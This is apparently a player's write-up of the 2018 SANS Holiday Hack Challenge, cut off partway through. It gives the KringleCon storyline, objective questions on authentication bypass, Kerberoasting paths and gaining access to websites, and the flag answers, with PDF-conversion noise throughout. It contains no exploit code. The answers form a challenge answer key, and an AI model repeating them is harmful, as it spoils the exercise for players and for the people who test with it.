



# The 2018 SANS Holiday Hack Challenge



1

**COUNTER HACK** 

# **Table of Contents**

ungl



 $\overline{a}$ 





0















# <span id="page-3-0"></span>Introduction

As you walk through the gates, a familiar red-suited holiday figure warmly welcomes all of his special visitors to KringleCon.



Welcome, my friends! Welcome to my castle! Would you come forward please?

Welcome. It's nice to have you here! I'm so glad you could come. This is going to be such an exciting day!

I hope you enjoy it. I think you will.

Today is the start of KringleCon, our new conference for cyber security practitioners and hackers around the world.

KringleCon is designed to share tips and tricks to help leverage our skills to make the world a better, safer place.

Remember to look around, enjoy some talks by world-class speakers, and mingle with our other guests.

And, if you are interested in the background of this con, please check out Ed Skoudis' talk called [START HERE.](https://youtu.be/31JsKzsbFUo)

Delighted to meet you. Overjoyed! Enraptured! Entranced! Are we ready? Yes! In we go!











# <span id="page-4-0"></span>TL;DR Version

## <span id="page-4-1"></span>Question 1

What phrase is revealed when you answer all of the [KringleCon Holiday Hack History](https://www.holidayhackchallenge.com/2018/challenges/osint_challenge_windows.html)   $\mathbb{R}^2$  For hints on achieving this objective, please visit Bushy Evergreen and help him with the Essential Editor Skills Cranberry Pi terminal challenge.



## <span id="page-4-2"></span>Question 2

Who submitted (First Last) the rejected talk titled Data Loss for Rainbow Teams: A Path in the Darkness? [Please analyze the CFP site to find out.](https://cfp.kringlecastle.com/) For hints on achieving this objective, please visit Minty Candycane and help her with the The Name Game Cranberry Pi terminal challenge.

Answer: John McClane



Holiday Hack Challenge 2018 - bytenibbler



5



<span id="page-5-0"></span>The KringleCon Speaker Unpreparedness room is a place for frantic speakers to furiously complete their presentations. The room is protected by a [door passcode.](https://doorpasscoden.kringlecastle.com/) Upon entering the correct passcode, what message is presented to the speaker? For hints on achieving this objective, please visit Tangle Coalbox and help him with the Lethal ForensicELFication Cranberry Pi terminal challenge.



Suddenly, all elves in the castle start looking very nervous. You can overhear some of them talking with worry in their voices.

The toy soldiers, who were always gruff, now seem especially determined as they lock all the exterior entrances to the building and barricade all the doors. No one can get out! And the toy soldiers' grunts take on an increasingly sinister tone.









<span id="page-6-0"></span>Retrieve the encrypted ZIP file from the [North Pole Git repository.](https://git.kringlecastle.com/Upatree/santas_castle_automation) What is the password to open this file? For hints on achieving this objective, please visit Wunorse Openslae and help him with Stall Mucking Report Cranberry Pi terminal challenge.

## Answer: Yippee-ki-yay

In the main lobby on the bottom floor of Santa's castle, Hans calls everyone around to deliver a speech.

Ladies and Gentlemen… Ladies and Gentlemen…

Due to the North Pole's legacy of providing coal as presents around the globe they are about to be taught a lesson in the real use of POWER.

You will be witnesses.

Now, Santa… that's a nice suit… John Philips, North Pole. I have two myself. Rumor has it Alabaster buys his there.

I have comrades in arms around the world who are languishing in prison. The Elvin State Department enjoys rattling its saber for its own ends. Now it can rattle it for ME. The following people are to be released from their captors.

In the Dungeon for Errant Reindeer, the seven members of the New Arietes Front.

In Whoville Prison, the imprisoned leader of ATNAS Corporation, Miss Cindy Lou Who.

In the Land of Oz, Glinda the Good Witch.













<span id="page-7-0"></span>Using the data set contained in this [SANS Slingshot Linux image,](https://download.holidayhackchallenge.com/HHC2018-DomainHack_2018-12-19.ova) find a reliable path from a Kerberoastable user to the Domain Admins group. What's the user's logon name (in username@domain.tld format)? Remember to avoid RDP as a control path as it depends on separate local privilege escalation flaws. For hints on achieving this objective, please visit Holly Evergreen and help her with the CURLing Master Cranberry Pi terminal challenge.

Answer. LDUBEJ00320@AD.KRINGLECASTLE.COM

The toy soldiers continue behaving very rudely, grunting orders to the guests and to each other in vaguely Germanic phrases.



Suddenly, one of the toy soldiers appears wearing a grey sweatshirt that has written on it in red pen, "NOW I HAVE A ZERO-DAY. HO-HO-HO."

A rumor spreads among the elves that Alabaster has lost his badge. Several elves say, "What do you think someone could do with that?"

Holiday Hack Challenge 2018 - bytenibbler







**HACK** 

8



<span id="page-8-0"></span>Bypass the authentication mechanism associated with the room near Pepper Minstix. [A](https://www.holidayhackchallenge.com/2018/challenges/alabaster_badge.jpg)  ample employee badge is available. What is the access control number revealed by the [door authentication panel?](https://scanomatic.kringlecastle.com/index.html) For hints on achieving this objective, please visit Pepper Minstix and help her with the Yule Log Analysis Cranberry Pi terminal challenge.

Answer: 19880715

Hans has started monologuing again.



So, you've figured out my plan – it's not about freeing those prisoners.

The toy soldiers and I are here to steal the contents of Santa's vault!

You think that after all my posturing, all my little speeches, that I'm nothing but a common thief.

But, I tell you - I am an exceptional thief.

And since I've moved up to kidnapping all of you, you should be more polite!

## <span id="page-8-1"></span>**Ouestion 7**

Santa uses an Elf Resources website to look for talented information security professionals. [Gain access to the website](https://careers.kringlecastle.com/) and fetch the document C:\candidate\_evaluation.docx. Which terrorist organization is secretly supported by the job applicant whose name begins with "K"? For hints on achieving this objective, please visit Sparkle Redberry and help her with the Dev Ops Fail Cranberry Pi terminal challenge.

Answer: Fancy Beaver

You've done well in foiling me!

Great work! You have blocked access to Santa's treasure... for now.

And then suddenly, Hans slips and falls into a snowbank. His nefarious plan thwarted, he's now just cold and wet. But Santa still has more questions for you to solve!











<span id="page-9-0"></span>activity. What is the name of the song described in the document sent from Holly Evergreen to Alabaster Snowball? For hints on achieving this objective, please visit SugarPlum Mary and help her with the Python Escape from LA Cranberry Pi terminal challenge.

